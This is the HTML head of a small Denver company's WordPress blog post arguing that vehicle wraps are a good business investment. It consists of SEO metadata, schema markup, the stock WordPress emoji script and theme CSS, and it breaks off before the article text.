

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/
body_size: 26905
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_orange">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://bigdogwraps.com/xmlrpc.php">
			<title>Why a Vehicle Wrap Is a Good Investment - Big Dog Wraps</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="If you are looking for a cost-effective way to improve your business, a vehicle wrap may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a vehicle wrap that will improve your" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="webdev"/>
	<link rel="canonical" href="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Big Dog Wraps - Vehicle Wraps, Graphic Design &amp; Business Signs in Denver" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Why a Vehicle Wrap Is a Good Investment - Big Dog Wraps" />
		<meta property="og:description" content="If you are looking for a cost-effective way to improve your business, a vehicle wrap may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a vehicle wrap that will improve your" />
		<meta property="og:url" content="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/" />
		<meta property="og:image" content="https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png" />
		<meta property="og:image:secure_url" content="https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png" />
		<meta property="og:image:width" content="449" />
		<meta property="og:image:height" content="100" />
		<meta property="article:published_time" content="2021-11-12T18:00:00+00:00" />
		<meta property="article:modified_time" content="2021-11-12T18:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Why a Vehicle Wrap Is a Good Investment - Big Dog Wraps" />
		<meta name="twitter:description" content="If you are looking for a cost-effective way to improve your business, a vehicle wrap may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a vehicle wrap that will improve your" />
		<meta name="twitter:image" content="https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#blogposting","name":"Why a Vehicle Wrap Is a Good Investment - Big Dog Wraps","headline":"Why a Vehicle Wrap Is a Good Investment","author":{"@id":"https:\/\/bigdogwraps.com\/author\/webdev\/#author"},"publisher":{"@id":"https:\/\/bigdogwraps.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bigdogwraps.com\/wp-content\/uploads\/2014\/12\/Marketing-Solutions.jpg","width":1280,"height":619},"datePublished":"2021-11-12T11:00:00+00:00","dateModified":"2021-11-12T11:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#webpage"},"isPartOf":{"@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#webpage"},"articleSection":"Blog, car wraps, vehicle warp design, Vehicle wraps, Vehicle Wrap Benefits, vehicle wraps"},{"@type":"BreadcrumbList","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com#listItem","position":1,"name":"Home","item":"https:\/\/bigdogwraps.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/bigdogwraps.com\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#listItem","name":"Why a Vehicle Wrap Is a Good Investment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#listItem","position":3,"name":"Why a Vehicle Wrap Is a Good Investment","previousItem":{"@type":"ListItem","@id":"https:\/\/bigdogwraps.com\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/bigdogwraps.com\/#organization","name":"Big Dog Wraps","description":"Vehicle Wraps, Graphic Design & Business Signs in Denver","url":"https:\/\/bigdogwraps.com\/","logo":{"@type":"ImageObject","url":"https:\/\/bigdogwraps.com\/wp-content\/uploads\/2025\/04\/Big-Dog-Wraps_logo.png","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#organizationLogo","width":449,"height":100},"image":{"@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/bigdogwraps.com\/author\/webdev\/#author","url":"https:\/\/bigdogwraps.com\/author\/webdev\/","name":"webdev","image":{"@type":"ImageObject","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/bea5138655a595dd5d5f60ac2a6f7d29923f46fc43f602c1d1f29951e8577152?s=96&d=mm&r=g","width":96,"height":96,"caption":"webdev"}},{"@type":"WebPage","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#webpage","url":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/","name":"Why a Vehicle Wrap Is a Good Investment - Big Dog Wraps","description":"If you are looking for a cost-effective way to improve your business, a vehicle wrap may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a vehicle wrap that will improve your","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bigdogwraps.com\/#website"},"breadcrumb":{"@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#breadcrumblist"},"author":{"@id":"https:\/\/bigdogwraps.com\/author\/webdev\/#author"},"creator":{"@id":"https:\/\/bigdogwraps.com\/author\/webdev\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bigdogwraps.com\/wp-content\/uploads\/2014\/12\/Marketing-Solutions.jpg","@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#mainImage","width":1280,"height":619},"primaryImageOfPage":{"@id":"https:\/\/bigdogwraps.com\/why-a-vehicle-wrap-is-a-good-investment\/#mainImage"},"datePublished":"2021-11-12T11:00:00+00:00","dateModified":"2021-11-12T11:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/bigdogwraps.com\/#website","url":"https:\/\/bigdogwraps.com\/","name":"Big Dog Wraps","description":"Vehicle Wraps, Graphic Design & Business Signs in Denver","inLanguage":"en-US","publisher":{"@id":"https:\/\/bigdogwraps.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//bigdogwraps.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Big Dog Wraps &raquo; Feed" href="https://bigdogwraps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Dog Wraps &raquo; Comments Feed" href="https://bigdogwraps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Dog Wraps &raquo; Why a Vehicle Wrap Is a Good Investment Comments Feed" href="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://bigdogwraps.com/why-a-vehicle-wrap-is-a-good-investment/" />
			<meta property="og:title" content="Why a Vehicle Wrap Is a Good Investment" />
			<meta property="og:description" content="
If you are looking for a cost-effective way to improve your business, a vehicle wrap may be the perfect solution. The cost of a good wrap varies depending on the size of the vehicle, location, and how much you want to spend. There are many benefits to getting a vehicle wrap that will improve" />  
							<meta property="og:image" content="https://bigdogwraps.com/wp-content/uploads/2014/12/Marketing-Solutions.jpg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigdogwraps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;family=Barlow+Condensed:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-fontello-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://bigdogwraps.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F4F4F4;--wp--preset--color--bd-color: #D9D9D9;--wp--preset--color--text-dark: #121114;--wp--preset--color--text-light: #93969A;--wp--preset--color--text-link: #FE610D;--wp--preset--color--text-hover: #F25400;--wp--preset--color--text-link-2: #0068D7;--wp--preset--color--text-hover-2: #005CBE;--wp--preset--color--text-link-3: #FDB731;--wp--preset--color--text-hover-3: #F9AB15;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "DM Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: "Barlow Condensed",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 